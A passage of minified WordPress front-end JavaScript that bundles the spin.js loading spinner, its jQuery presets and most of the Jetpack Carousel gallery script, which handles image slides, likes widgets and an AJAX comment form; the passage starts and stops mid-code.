option.margin_top=(option.margin_top||0)+(admin_panel&&admin_panel.clientHeight||0),option}));options.some((function(option){return option.screen_max_width&&document.body.clientWidth<option.screen_max_width||option.screen_max_height&&document.body.clientHeight<option.screen_max_height}))||new Plugin(options,"6.0.7-20")}document.addEventListener("DOMContentLoaded",onDocumentLoaded),"complete"===document.readyState&&onDocumentLoaded();(function(root,factory){if(typeof exports=='object')module.exports=factory()
else if(typeof define=='function'&&define.amd)define(factory)
else root.Spinner=factory()}(this,function(){"use strict";var prefixes=['webkit','Moz','ms','O'],animations={},useCssAnimations
function createEl(tag,prop){var el=document.createElement(tag||'div'),n
for(n in prop)el[n]=prop[n]
return el}
function ins(parent){for(var i=1,n=arguments.length;i<n;i++)
parent.appendChild(arguments[i])
return parent}
var sheet=(function(){var el=createEl('style',{type:'text/css'})
ins(document.getElementsByTagName('head')[0],el)
return el.sheet||el.styleSheet}())
function addAnimation(alpha,trail,i,lines){var name=['opacity',trail,~~(alpha*100),i,lines].join('-'),start=0.01+i/lines*100,z=Math.max(1-(1-alpha)/trail*(100-start),alpha),prefix=useCssAnimations.substring(0,useCssAnimations.indexOf('Animation')).toLowerCase(),pre=prefix&&'-'+prefix+'-'||''
if(!animations[name]){sheet.insertRule('@'+pre+'keyframes '+name+'{'+'0%{opacity:'+z+'}'+start+'%{opacity:'+alpha+'}'+(start+0.01)+'%{opacity:1}'+(start+trail)%100+'%{opacity:'+alpha+'}'+'100%{opacity:'+z+'}'+'}',sheet.cssRules.length)
animations[name]=1}
return name}
function vendor(el,prop){var s=el.style,pp,i
if(s[prop]!==undefined)return prop
prop=prop.charAt(0).toUpperCase()+prop.slice(1)
for(i=0;i<prefixes.length;i++){pp=prefixes[i]+prop
if(s[pp]!==undefined)return pp}}
function css(el,prop){for(var n in prop)
el.style[vendor(el,n)||n]=prop[n]
return el}
function merge(obj){for(var i=1;i<arguments.length;i++){var def=arguments[i]
for(var n in def)
if(obj[n]===undefined)obj[n]=def[n]}
return obj}
function pos(el){var o={x:el.offsetLeft,y:el.offsetTop}
while((el=el.offsetParent))
o.x+=el.offsetLeft,o.y+=el.offsetTop
return o}
var defaults={lines:12,length:7,width:5,radius:10,rotate:0,corners:1,color:'#000',direction:1,speed:1,trail:100,opacity:1/4,fps:20,zIndex:2e9,className:'spinner',top:'auto',left:'auto',position:'relative'}
function Spinner(o){if(typeof this=='undefined')return new Spinner(o)
this.opts=merge(o||{},Spinner.defaults,defaults)}
Spinner.defaults={}
merge(Spinner.prototype,{spin:function(target){this.stop()
var self=this,o=self.opts,el=self.el=css(createEl(0,{className:o.className}),{position:o.position,width:0,zIndex:o.zIndex}),mid=o.radius+o.length+o.width,ep,tp
if(target){target.insertBefore(el,target.firstChild||null)
tp=pos(target)
ep=pos(el)
css(el,{left:(o.left=='auto'?tp.x-ep.x+(target.offsetWidth>>1):parseInt(o.left,10)+mid)+'px',top:(o.top=='auto'?tp.y-ep.y+(target.offsetHeight>>1):parseInt(o.top,10)+mid)+'px'})}
el.setAttribute('role','progressbar')
self.lines(el,self.opts)
if(!useCssAnimations){var i=0,start=(o.lines-1)*(1-o.direction)/2,alpha,fps=o.fps,f=fps/o.speed,ostep=(1-o.opacity)/(f*o.trail/100),astep=f/o.lines;(function anim(){i++;for(var j=0;j<o.lines;j++){alpha=Math.max(1-(i+(o.lines-j)*astep)%f*ostep,o.opacity)
self.opacity(el,j*o.direction+start,alpha,o)}
self.timeout=self.el&&setTimeout(anim,~~(1000/fps))})()}
return self},stop:function(){var el=this.el
if(el){clearTimeout(this.timeout)
if(el.parentNode)el.parentNode.removeChild(el)
this.el=undefined}
return this},lines:function(el,o){var i=0,start=(o.lines-1)*(1-o.direction)/2,seg
function fill(color,shadow){return css(createEl(),{position:'absolute',width:(o.length+o.width)+'px',height:o.width+'px',background:color,boxShadow:shadow,transformOrigin:'left',transform:'rotate('+~~(360/o.lines*i+o.rotate)+'deg) translate('+o.radius+'px'+',0)',borderRadius:(o.corners*o.width>>1)+'px'})}
for(;i<o.lines;i++){seg=css(createEl(),{position:'absolute',top:1+~(o.width/2)+'px',transform:o.hwaccel?'translate3d(0,0,0)':'',opacity:o.opacity,animation:useCssAnimations&&addAnimation(o.opacity,o.trail,start+i*o.direction,o.lines)+' '+1/o.speed+'s linear infinite'})
if(o.shadow)ins(seg,css(fill('#000','0 0 4px '+'#000'),{top:2+'px'}))
ins(el,ins(seg,fill(o.color,'0 0 1px rgba(0,0,0,.1)')))}
return el},opacity:function(el,i,val){if(i<el.childNodes.length)el.childNodes[i].style.opacity=val}})
function initVML(){function vml(tag,attr){return createEl('<'+tag+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',attr)}
sheet.addRule('.spin-vml','behavior:url(#default#VML)')
Spinner.prototype.lines=function(el,o){var r=o.length+o.width,s=2*r
function grp(){return css(vml('group',{coordsize:s+' '+s,coordorigin:-r+' '+ -r}),{width:s,height:s})}
var margin=-(o.width+o.length)*2+'px',g=css(grp(),{position:'absolute',top:margin,left:margin}),i
function seg(i,dx,filter){ins(g,ins(css(grp(),{rotation:360/o.lines*i+'deg',left:~~dx}),ins(css(vml('roundrect',{arcsize:o.corners}),{width:r,height:o.width,left:o.radius,top:-o.width>>1,filter:filter}),vml('fill',{color:o.color,opacity:o.opacity}),vml('stroke',{opacity:0}))))}
if(o.shadow)
for(i=1;i<=o.lines;i++)
seg(i,-2,'progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)')
for(i=1;i<=o.lines;i++)seg(i)
return ins(el,g)}
Spinner.prototype.opacity=function(el,i,val,o){var c=el.firstChild
o=o.shadow&&o.lines||0
if(c&&i+o<c.childNodes.length){c=c.childNodes[i+o];c=c&&c.firstChild;c=c&&c.firstChild
if(c)c.opacity=val}}}
var probe=css(createEl('group'),{behavior:'url(#default#VML)'})
if(!vendor(probe,'transform')&&probe.adj)initVML()
else useCssAnimations=vendor(probe,'animation')
return Spinner}));(function(factory){if(typeof exports=='object'){factory(require('jquery'),require('spin'))}
else if(typeof define=='function'&&define.amd){define(['jquery','spin'],factory)}
else{if(!window.Spinner)throw new Error('Spin.js not present')
factory(window.jQuery,window.Spinner)}}(function($,Spinner){$.fn.spin=function(opts,color){return this.each(function(){var $this=$(this),data=$this.data();if(data.spinner){data.spinner.stop();delete data.spinner}
if(opts!==!1){opts=$.extend({color:color||$this.css('color')},$.fn.spin.presets[opts]||opts)
if(typeof opts.right!=='undefined'&&typeof opts.length!=='undefined'&&typeof opts.width!=='undefined'&&typeof opts.radius!=='undefined'){var pad=$this.css('padding-left');pad=(typeof pad==='undefined')?0:parseInt(pad,10);opts.left=$this.outerWidth()-(2*(opts.length+opts.width+opts.radius))-pad-opts.right;delete opts.right}
data.spinner=new Spinner(opts).spin(this)}})}
$.fn.spin.presets={tiny:{lines:8,length:2,width:2,radius:3},small:{lines:8,length:4,width:3,radius:5},large:{lines:10,length:8,width:4,radius:8}}}));(function($){$.fn.spin.presets.wp={trail:60,speed:1.3};$.fn.spin.presets.small=$.extend({lines:8,length:2,width:2,radius:3},$.fn.spin.presets.wp);$.fn.spin.presets.medium=$.extend({lines:8,length:4,width:3,radius:5},$.fn.spin.presets.wp);$.fn.spin.presets.large=$.extend({lines:10,length:6,width:4,radius:7},$.fn.spin.presets.wp);$.fn.spin.presets['small-left']=$.extend({left:5},$.fn.spin.presets.small);$.fn.spin.presets['small-right']=$.extend({right:5},$.fn.spin.presets.small);$.fn.spin.presets['medium-left']=$.extend({left:5},$.fn.spin.presets.medium);$.fn.spin.presets['medium-right']=$.extend({right:5},$.fn.spin.presets.medium);$.fn.spin.presets['large-left']=$.extend({left:5},$.fn.spin.presets.large);$.fn.spin.presets['large-right']=$.extend({right:5},$.fn.spin.presets.large)})(jQuery);jQuery(document).ready(function($){var overlay,comments,gallery,container,nextButton,previousButton,info,title,caption,resizeTimeout,mouseTimeout,photo_info,close_hint,commentInterval,buttons,screenPadding=110,originalOverflow=$('body').css('overflow'),originalHOverflow=$('html').css('overflow'),proportion=85,isMobile;isMobile=/Android|iPhone|iPod/i.test(navigator.userAgent);if(isMobile)
screenPadding=0;var keyListener=function(e){switch(e.which){case 38:e.preventDefault();container.scrollTop(container.scrollTop()-100);break;case 40:e.preventDefault();container.scrollTop(container.scrollTop()+100);break;case 39:e.preventDefault();gallery.jp_carousel('clearCommentTextAreaValue');gallery.jp_carousel('next');break;case 37:e.preventDefault();gallery.jp_carousel('clearCommentTextAreaValue');gallery.jp_carousel('previous');break;case 27:e.preventDefault();gallery.jp_carousel('clearCommentTextAreaValue');container.jp_carousel('close');break;default:break}};var resizeListener=function(e){clearTimeout(resizeTimeout);resizeTimeout=setTimeout(function(){gallery.jp_carousel('slides').jp_carousel('fitSlide',!0);gallery.jp_carousel('fitInfo',!0).jp_carousel('fitMeta',!0)},200)};var getCarouselLikeWidgets=function(dataCarouselExtra){if("undefined"===typeof jetpackLikesWidgetQueue)
return"";var blogId=dataCarouselExtra.likes_blog_id;var attachmentId=0;var protocol='http';var originDomain='http://wordpress.com';if(dataCarouselExtra.permalink.length){var parts=dataCarouselExtra.permalink.split(':');var protocol=parts[0];if((protocol!='http')&&(protocol!='https')){protocol='http'}
parts=dataCarouselExtra.permalink.split('/');if(parts.length>=2){originDomain=protocol+"://"+parts[2]}}
var likesWidgetContainer=$("<div class='likes-widget-container'></div>");$('div.gallery, div.tiled-gallery').find('img').each(function(){attachmentId=$(this).attr("data-attachment-id");var dataSource=protocol+"://widgets.wp.com/likes/#blog_id="+blogId+"&amp;post_id="+attachmentId+"&amp;slim=1&amp;origin="+originDomain;if('en'!==jetpackCarouselStrings.lang){dataSource+="&amp;lang="+jetpackCarouselStrings.lang}
var likesWidgetWrapper=$("<div></div>");likesWidgetWrapper.addClass("jetpack-likes-widget-wrapper").addClass("jetpack-likes-widget-unloaded").addClass("slim-likes-widget").attr("id","like-post-wrapper-"+blogId+"-"+attachmentId).attr("data-src",dataSource).attr("data-name","like-post-frame-"+blogId+"-"+attachmentId).attr("data-attachment-id",attachmentId).css("display","none").css("vertical-align","middle");var likesWidget=$("<iframe class='post-likes-widget jetpack-likes-widget jetpack-resizeable'></iframe>");likesWidget.attr("name","like-post-frame-"+blogId+"-"+attachmentId).attr("src",dataSource);likesWidget.css("display","inline-block");likesWidgetWrapper.append(likesWidget);likesWidgetWrapper.append("<div class='post-likes-widget-placeholder'></div>");likesWidgetContainer.append(likesWidgetWrapper)});return likesWidgetContainer.html()};var prepareGallery=function(dataCarouselExtra){buttons='';if(!overlay){overlay=$('<div></div>').addClass('jp-carousel-overlay').css({'position':'absolute','top':0,'right':0,'bottom':0,'left':0});if(jetpackCarouselStrings.comment){buttons='<a class="jp-carousel-commentlink" href="#">'+jetpackCarouselStrings.comment+'</a>'}else{buttons=''}
if(1==jetpackCarouselStrings.is_logged_in){}
buttons+=getCarouselLikeWidgets(dataCarouselExtra);if(buttons){buttons=$('<div class="jp-carousel-buttons">'+buttons+'</div>')}
caption=$('<h2></h2>');photo_info=$('<div class="jp-carousel-photo-info"></div>').append(caption);imageMeta=$('<div></div>').addClass('jp-carousel-image-meta').css({'float':'right','margin-top':'20px','width':'250px'});imageMeta.append(buttons);imageMeta.append("<ul class='jp-carousel-image-exif' style='display:none;'></ul>");imageMeta.append("<a class='jp-carousel-image-download' style='display:none;'></a>");imageMeta.append("<div class='jp-carousel-image-map' style='display:none;'></div>");if(jetpackCarouselStrings.display_exif=='0'&&jetpackCarouselStrings.display_comments=='0'&&jetpackCarouselStrings.fullsize_display=='0'){imageMeta.hide()}
titleAndDescription=$('<div></div>').addClass('jp-carousel-titleanddesc').css({'width':'100%','margin-top':imageMeta.css('margin-top')});var commentFormMarkup='';var iframeSrc='';commentFormMarkup='<div id="jp-carousel-comment-form-container">';if(iframeSrc&&iframeSrc.length){var iframeHeight=(jetpackCarouselStrings.is_logged_in||iframeSrc.match('comment_registration=1'))?220:340;iframeSrc=iframeSrc.replace(/(blogid=\d+)/,'$1&postid='+window.location.hash.replace(/#jp-carousel-/,''));commentFormMarkup+='<iframe src="'+iframeSrc+'" width="100%" height="'+iframeHeight+'" style="width:100%;height:'+iframeHeight+'px;" allowtransparency="true" frameBorder="0" scrolling="no" name="jp-carousel-comment-iframe" id="jp-carousel-comment-iframe"></iframe>'}else if(jetpackCarouselStrings.local_comments_commenting_as&&jetpackCarouselStrings.local_comments_commenting_as.length){if(1!=jetpackCarouselStrings.is_logged_in&&1==jetpackCarouselStrings.comment_registration){commentFormMarkup+='<div id="jp-carousel-comment-form-commenting-as">'+jetpackCarouselStrings.local_comments_commenting_as+'</div>'}else{commentFormMarkup+='<form id="jp-carousel-comment-form">';commentFormMarkup+='<textarea name="comment" class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea" id="jp-carousel-comment-form-comment-field" placeholder="Write a comment&hellip;"></textarea>';commentFormMarkup+='<div id="jp-carousel-comment-form-submit-and-info-wrapper">';commentFormMarkup+='<div id="jp-carousel-comment-form-commenting-as">'+jetpackCarouselStrings.local_comments_commenting_as+'</div>';commentFormMarkup+='<input type="submit" name="submit" class="jp-carousel-comment-form-button" id="jp-carousel-comment-form-button-submit" value="'+jetpackCarouselStrings.post_comment+'" />';commentFormMarkup+='<span id="jp-carousel-comment-form-spinner">&nbsp;</span>';commentFormMarkup+='<div id="jp-carousel-comment-post-results"></div>';commentFormMarkup+='</div>';commentFormMarkup+='</form>'}}
commentFormMarkup+='</div>';commentForm=$(commentFormMarkup).css({'width':'100%','margin-top':'20px','color':'#999'});comments=$('<div></div>').addClass('jp-carousel-comments').css({'width':'100%','bottom':'10px','margin-top':'20px'});commentsLoading=$('<div id="jp-carousel-comments-loading"><span>'+jetpackCarouselStrings.loading_comments+'</span></div>').css({'width':'100%','bottom':'10px','margin-top':'20px'});leftWidth=($(window).width()-(screenPadding*2))-(imageMeta.width()+40);leftWidth+='px';if(isMobile)
leftWidth='100%';leftColWrapper=$('<div></div>').addClass('jp-carousel-left-column-wrapper').css({'width':leftWidth}).append(titleAndDescription).append(commentForm).append(comments).append(commentsLoading);fadeaway=$('<div></div>').addClass('jp-carousel-fadeaway');info=$('<div></div>').addClass('jp-carousel-info').css({'top':($(window).height()/100)*proportion,'left':screenPadding,'right':screenPadding}).append(photo_info).append(imageMeta).append(leftColWrapper);if(isMobile)
info.prepend(leftColWrapper);else info.append(leftColWrapper);targetBottomPos=($(window).height()-parseInt(info.css('top'),10))+'px';nextButton=$("<div><span></span></div>").addClass('jp-carousel-next-button').css({'position':'fixed','top':0,'right':'15px','bottom':0,'width':screenPadding});$('span',nextButton).css({'top':'40px','bottom':targetBottomPos});previousButton=$("<div><span></span></div>").addClass('jp-carousel-previous-button').css({'position':'fixed','top':0,'left':0,'bottom':0,'width':screenPadding});$('span',previousButton).css({'top':'40px','bottom':targetBottomPos});gallery=$('<div></div>').addClass('jp-carousel').css({'position':'absolute','top':0,'bottom':targetBottomPos,'left':0,'right':0});close_hint=$('<div class="jp-carousel-close-hint"><span>&times;</span></div>').css({position:'fixed'});container=$("<div></div>").addClass('jp-carousel-wrap');if('white'==jetpackCarouselStrings.background_color)
container.addClass('jp-carousel-light');container.css({'position':'fixed','top':0,'right':0,'bottom':0,'left':0,'z-index':2147483647,'overflow-x':'hidden','overflow-y':'auto','direction':'ltr'}).hide().append(overlay).append(gallery).append(fadeaway).append(info).append(nextButton).append(previousButton).append(close_hint).appendTo($('body')).click(function(e){var target=$(e.target),wrap=target.parents('div.jp-carousel-wrap'),data=wrap.data('carousel-extra'),slide=wrap.find('div.selected'),attachment_id=slide.data('attachment-id');data=data||[];if(target.is(gallery)||target.parents().add(target).is(close_hint)){container.jp_carousel('close')}else if(target.hasClass('jp-carousel-commentlink')){e.preventDefault();e.stopPropagation();$(window).unbind('keydown',keyListener);container.animate({scrollTop:parseInt(info.position()['top'],10)},'fast');$('#jp-carousel-comment-form-submit-and-info-wrapper').slideDown('fast');$('#jp-carousel-comment-form-comment-field').focus()}else if(target.hasClass('jp-carousel-comment-login')){var url=jetpackCarouselStrings.login_url+'%23jp-carousel-'+attachment_id;document.location.href=url}else if(target.parents('#jp-carousel-comment-form-container').length){var textarea=$('#jp-carousel-comment-form-comment-field').blur(function(){$(window).bind('keydown',keyListener)}).focus(function(){$(window).unbind('keydown',keyListener)});var emailField=$('#jp-carousel-comment-form-email-field').blur(function(){$(window).bind('keydown',keyListener)}).focus(function(){$(window).unbind('keydown',keyListener)});var authorField=$('#jp-carousel-comment-form-author-field').blur(function(){$(window).bind('keydown',keyListener)}).focus(function(){$(window).unbind('keydown',keyListener)});var urlField=$('#jp-carousel-comment-form-url-field').blur(function(){$(window).bind('keydown',keyListener)}).focus(function(){$(window).unbind('keydown',keyListener)});if(textarea&&textarea.attr('id')==target.attr('id')){$(window).unbind('keydown',keyListener);$('#jp-carousel-comment-form-submit-and-info-wrapper').slideDown('fast')}else if(target.is('input[type="submit"]')){e.preventDefault();e.stopPropagation();$('#jp-carousel-comment-form-spinner').spin('small','white');var ajaxData={action:'post_attachment_comment',nonce:jetpackCarouselStrings.nonce,blog_id:data.blog_id,id:attachment_id,comment:textarea.val()};if(!ajaxData.comment.length){gallery.jp_carousel('postCommentError',{'field':'jp-carousel-comment-form-comment-field','error':jetpackCarouselStrings.no_comment_text});return}
if(1!=jetpackCarouselStrings.is_logged_in){ajaxData.email=emailField.val();ajaxData.author=authorField.val();ajaxData.url=urlField.val();if(1==jetpackCarouselStrings.require_name_email){if(!ajaxData.email.length||!ajaxData.email.match('@')){gallery.jp_carousel('postCommentError',{'field':'jp-carousel-comment-form-email-field','error':jetpackCarouselStrings.no_comment_email});return}else if(!ajaxData.author.length){gallery.jp_carousel('postCommentError',{'field':'jp-carousel-comment-form-author-field','error':jetpackCarouselStrings.no_comment_author});return}}}
$.ajax({type:'POST',url:jetpackCarouselStrings.ajaxurl,data:ajaxData,dataType:'json',success:function(response,status,xhr){if('approved'==response.comment_status){$('#jp-carousel-comment-post-results').slideUp('fast').html('<span class="jp-carousel-comment-post-success">'+jetpackCarouselStrings.comment_approved+'</span>').slideDown('fast')}else if('unapproved'==response.comment_status){$('#jp-carousel-comment-post-results').slideUp('fast').html('<span class="jp-carousel-comment-post-success">'+jetpackCarouselStrings.comment_unapproved+'</span>').slideDown('fast')}else{$('#jp-carousel-comment-post-results').slideUp('fast').html('<span class="jp-carousel-comment-post-error">'+jetpackCarouselStrings.comment_post_error+'</span>').slideDown('fast')}
gallery.jp_carousel('clearCommentTextAreaValue');gallery.jp_carousel('getComments',{attachment_id:attachment_id,offset:0,clear:!0});$('#jp-carousel-comment-form-button-submit').val(jetpackCarouselStrings.post_comment);$('#jp-carousel-comment-form-spinner').spin(!1)},error:function(xhr,status,error){gallery.jp_carousel('postCommentError',{'field':'jp-carousel-comment-form-comment-field','error':jetpackCarouselStrings.comment_post_error});return}})}}else if(!target.parents('.jp-carousel-info').length){container.jp_carousel('next')}}).bind('jp_carousel.afterOpen',function(){$(window).bind('keydown',keyListener);$(window).bind('resize',resizeListener);gallery.opened=!0}).bind('jp_carousel.beforeClose',function(){var scroll=$(window).scrollTop();$(window).unbind('keydown',keyListener);$(window).unbind('resize',resizeListener);$(window).scrollTop(scroll)}).bind('jp_carousel.afterClose',function(){if(history.pushState){history.pushState("",document.title,window.location.pathname+window.location.search)}else{document.location.hash=''}
gallery.opened=!1});$('.jp-carousel').touchwipe({wipeLeft:function(){gallery.jp_carousel('next')},wipeRight:function(){gallery.jp_carousel('previous')},min_move_x:20,min_move_y:20,preventDefaultEvents:!0});$('.jetpack-likes-widget-unloaded').each(function(){jetpackLikesWidgetQueue.push(this.id)});nextButton.add(previousButton).click(function(e){e.preventDefault();e.stopPropagation();if(nextButton.is(this)){gallery.jp_carousel('next')}else{gallery.jp_carousel('previous')}})}};var methods={testForData:function(gallery){gallery=$(gallery);if(!gallery.length||undefined==gallery.data('carousel-extra')){return!1}
return!0},testIfOpened:function(){if('undefined'!=typeof(gallery)&&'undefined'!=typeof(gallery.opened)&&!0==gallery.opened)
return!0;return!1},open:function(options){var settings={'items_selector':".gallery-item [data-attachment-id], .tiled-gallery-item [data-attachment-id]",'start_index':0},data=$(this).data('carousel-extra');if(!data)
return;prepareGallery(data);if(gallery.jp_carousel('testIfOpened'))
return;originalOverflow=$('body').css('overflow');$('body').css('overflow','hidden');originalHOverflow=$('html').css('overflow');$('html').css('overflow','hidden');jQuery('.slim-likes-widget').find('iframe').css('display','inline-block').css('width','60px');container.data('carousel-extra',data);return this.each(function(){var $this=$(this);if(options)
$.extend(settings,options);if(-1==settings.start_index)
settings.start_index=0;container.trigger('jp_carousel.beforeOpen').fadeIn('fast',function(){container.trigger('jp_carousel.afterOpen');gallery.jp_carousel('initSlides',$this.find(settings.items_selector),settings.start_index).jp_carousel('start',settings.start_index)});gallery.html('')})},start:function(start_index){var slides=this.jp_carousel('slides'),selected=slides.eq(start_index);if(0===selected.length)
selected=slides.eq(0);gallery.jp_carousel('selectSlide',selected,!1);return this},close:function(){$('body').css('overflow',originalOverflow);$('html').css('overflow',originalHOverflow);return container.trigger('jp_carousel.beforeClose').fadeOut('fast',function(){container.trigger('jp_carousel.afterClose')})},next:function(){var selected=this.jp_carousel('selectedSlide'),slide;container.animate({scrollTop:0},'fast');if(0===selected.length){slide=this.jp_carousel('slides').first(0)}else if(selected.is(this.jp_carousel('slides').last())){gallery.jp_carousel('loopSlides')}else{slide=selected.next()}
if(!slide){return this}else{return this.jp_carousel('selectSlide',slide)}},previous:function(){var selected=this.jp_carousel('selectedSlide'),slide;container.animate({scrollTop:0},'fast');if(0===selected.length){slide=this.jp_carousel('slides').first()}else if(selected.is(this.jp_carousel('slides').first())){gallery.jp_carousel('loopSlides',!0)}else{slide=selected.prev()}
if(!slide){return this}else{return this.jp_carousel('selectSlide',slide)}},resetButtons:function(current){if(current.data('liked'))
$('.jp-carousel-buttons a.jp-carousel-like').addClass('liked').text(jetpackCarouselStrings.unlike);else $('.jp-carousel-buttons a.jp-carousel-like').removeClass('liked').text(jetpackCarouselStrings.like)},loopSlides:function(reverse){var slides=gallery.jp_carousel('slides'),last,first;gallery.jp_carousel('selectedSlide').removeClass('selected').css({'position':'fixed'});if(reverse!==!0){last=slides.last();slides.first().nextAll().not(last).jp_carousel('setSlidePosition',gallery.width()+slides.first().width()).hide();last.jp_carousel('setSlidePosition',-last.width());last.prev().jp_carousel('setSlidePosition',-last.width()-last.prev().width());slides.first().jp_carousel('setSlidePosition',gallery.width());setTimeout(function(){gallery.jp_carousel('selectSlide',slides.show().first())},400)}else{first=slides.first();first.jp_carousel('setSlidePosition',gallery.width());first.next().jp_carousel('setSlidePosition',gallery.width()+first.width());first.next().nextAll().hide().jp_carousel('setSlidePosition',-slides.last().width());slides.last().jp_carousel('setSlidePosition',-slides.last().width());slides.last().prevAll().not(first,first.next()).hide().jp_carousel('setSlidePosition',-slides.last().width()-slides.last().prev().width());setTimeout(function(){gallery.jp_carousel('selectSlide',slides.show().last())},400)}},selectedSlide:function(){return this.find('.selected')},setSlidePosition:function(x){return this.css({'-webkit-transform':'translate3d('+x+'px,0,0)','-moz-transform':'translate3d('+x+'px,0,0)','-ms-transform':'translate('+x+'px,0)','-o-transform':'translate('+x+'px,0)','transform':'translate3d('+x+'px,0,0)'})},selectSlide:function(slide,animate){var last=this.find('.selected').removeClass('selected'),slides=gallery.jp_carousel('slides').css({'position':'fixed'}),current=$(slide).addClass('selected').css({'position':'relative'}),previous=current.prev(),next=current.next(),width=$(window).width(),previous_previous=previous.prev(),next_next=next.next(),left=(gallery.width()-current.width())*0.5,info_left,animated,info_min;caption.hide();method='css';animated=current.add(previous).add(previous.prev()).add(next).add(next.next()).jp_carousel('loadSlide');slides.not(animated).hide();current.jp_carousel('setSlidePosition',left).show();gallery.jp_carousel('fitInfo',animate);var direction=last.is(current.prevAll())?1:-1;if(1==direction){next_next.jp_carousel('setSlidePosition',gallery.width()+next.width()).show();next.hide().jp_carousel('setSlidePosition',gallery.width()+current.width()).show();previous_previous.jp_carousel('setSlidePosition',-previous_previous.width()-current.width()).show()}else{previous.jp_carousel('setSlidePosition',-previous.width()-current.width()).show();next_next.jp_carousel('setSlidePosition',gallery.width()+current.width()).show()}
previous.jp_carousel('setSlidePosition',-previous.width()+(screenPadding*0.75)).show();next.jp_carousel('setSlidePosition',gallery.width()-(screenPadding*0.75)).show();next.css({'position':''});document.location.href=document.location.href.replace(/#.*/,'')+'#jp-carousel-'+current.data('attachment-id');gallery.jp_carousel('resetButtons',current);container.trigger('jp_carousel.selectSlide',[current]);gallery.jp_carousel('getTitleDesc',{title:current.data('title'),desc:current.data('desc')});gallery.jp_carousel('updateLikesWidgetVisibility',current.data('attachment-id'))
gallery.jp_carousel('updateExif',current.data('image-meta'));gallery.jp_carousel('updateFullSizeLink',current);gallery.jp_carousel('updateMap',current.data('image-meta'));gallery.jp_carousel('testCommentsOpened',current.data('comments-opened'));gallery.jp_carousel('getComments',{'attachment_id':current.data('attachment-id'),'offset':0,'clear':!0});$('#jp-carousel-comment-post-results').slideUp();if(current.data('caption')){if($('<div />').text(current.data('caption')).html()==$('<div />').text(current.data('title')).html())
$('.jp-carousel-titleanddesc-title').fadeOut('fast').empty();if($('<div />').text(current.data('caption')).html()==$('<div />').text(current.data('desc')).html())
$('.jp-carousel-titleanddesc-desc').fadeOut('fast').empty();caption.html(current.data('caption')).fadeIn('slow')}else{caption.fadeOut('fast').empty()}},slides:function(){return this.find('.jp-carousel-slide')},slideDimensions:function(){return{width:$(window).width()-(screenPadding*2),height:$(window).height()/100*proportion-60}},loadSlide:function(){return this.each(function(){var slide=$(this);slide.find('img').one('load',function(){slide.jp_carousel('fitSlide',!1)})})},bestFit:function(){var max=gallery.jp_carousel('slideDimensions'),orig=this.jp_carousel('originalDimensions'),orig_ratio=orig.width/orig.height,w_ratio=1,h_ratio=1;if(orig.width>max.width)
w_ratio=max.width/orig.width;if(orig.height>max.height)
h_ratio=max.height/orig.height;if(w_ratio<h_ratio){width=max.width;height=width/orig_ratio}else if(h_ratio<w_ratio){height=max.height;width=height*orig_ratio}else{width=orig.width;height=orig.height}
return{width:width,height:height}},fitInfo:function(animated){var current=this.jp_carousel('selectedSlide'),size=current.jp_carousel('bestFit');photo_info.css({'left':(info.width()-size.width)*0.5,'width':size.width});if(isMobile){photo_info.css('left','0px');photo_info.css('top','-20px')}
return this},fitMeta:function(animated){var newInfoTop={top:($(window).height()/100*proportion+5)+'px'};var newLeftWidth={width:(info.width()-(imageMeta.width()+80))+'px'};if(animated){info.animate(newInfoTop);leftColWrapper.animate(newLeftWidth)}else{info.animate(newInfoTop);leftColWrapper.css(newLeftWidth)}},fitSlide:function(animated){return this.each(function(){var selected=gallery.jp_carousel('selectedSlide'),$this=$(this),dimensions=$this.jp_carousel('bestFit'),method='css',max=gallery.jp_carousel('slideDimensions');dimensions.left=0;dimensions.top=((max.height-dimensions.height)*0.5)+40;$this[method](dimensions)})},texturize:function(text){text=new String(text);text=text.replace(/'/g,'&#8217;').replace(/&#039;/g,'&#8217;').replace(/[\u2019]/g,'&#8217;');text=text.replace(/"/g,'&#8221;').replace(/&#034;/g,'&#8221;').replace(/&quot;/g,'&#8221;').replace(/[\u201D]/g,'&#8221;');text=text.replace(/([\w]+)=&#[\d]+;(.+?)&#[\d]+;/g,'$1="$2"');return $.trim(text)},initSlides:function(items,start_index){var width=this.jp_carousel('slideDimensions').width,x=0;items.each(function(i){var src_item=$(this),orig_size=src_item.data('orig-size')||'',max=gallery.jp_carousel('slideDimensions'),parts=orig_size.split(',');orig_size={width:parseInt(parts[0],10),height:parseInt(parts[1],10)},medium_file=src_item.data('medium-file')||'',large_file=src_item.data('large-file')||'';src=src_item.data('orig-file');src=gallery.jp_carousel('selectBestImageSize',{orig_file:src,orig_width:orig_size.width,orig_height:orig_size.height,max_width:max.width,max_height:max.height,medium_file:medium_file,large_file:large_file});$(this).data('gallery-src',src)});if(0!==start_index)
$('<img/>')[0].src=$(items[start_index]).data('gallery-src');items.each(function(i){var src_item=$(this),attachment_id=src_item.data('attachment-id')||0,comments_opened=src_item.data('comments-opened')||0,image_meta=src_item.data('image-meta')||{},orig_size=src_item.data('orig-size')||'',title=src_item.data('image-title')||'',description=src_item.data('image-description')||'',caption=src_item.parents('dl').find('dd.gallery-caption').html()||'',src=src_item.data('gallery-src')||'',medium_file=src_item.data('medium-file')||'',large_file=src_item.data('large-file')||'',orig_file=src_item.data('orig-file')||'';var tiledCaption=src_item.parents('div.tiled-gallery-item').find('div.tiled-gallery-caption').html();if(tiledCaption)
caption=tiledCaption;if(attachment_id&&orig_size.length){title=gallery.jp_carousel('texturize',title);description=gallery.jp_carousel('texturize',description);caption=gallery.jp_carousel('texturize',caption);var slide=$('<div class="jp-carousel-slide"></div>').hide().css({'left':i<start_index?-1000:gallery.width()}).append($('<img>')).appendTo(gallery).data('src',src).data('title',title).data('desc',description).data('caption',caption).data('attachment-id',attachment_id).data('permalink',src_item.parents('a').attr('href')).data('orig-size',orig_size).data('comments-opened',comments_opened).data('image-meta',image_meta).data('medium-file',medium_file).data('large-file',large_file).data('orig-file',orig_file).jp_carousel('fitSlide',!1);slide.find('img').first().attr('src',src)}});return this},selectBestImageSize:function(args){if('object'!=typeof args)
args={};if('undefined'==typeof args.orig_file)
return'';if('undefined'==typeof args.orig_width||'undefined'==typeof args.max_width)
return args.orig_file;if('undefined'==typeof args.medium_file||'undefined'==typeof args.large_file)
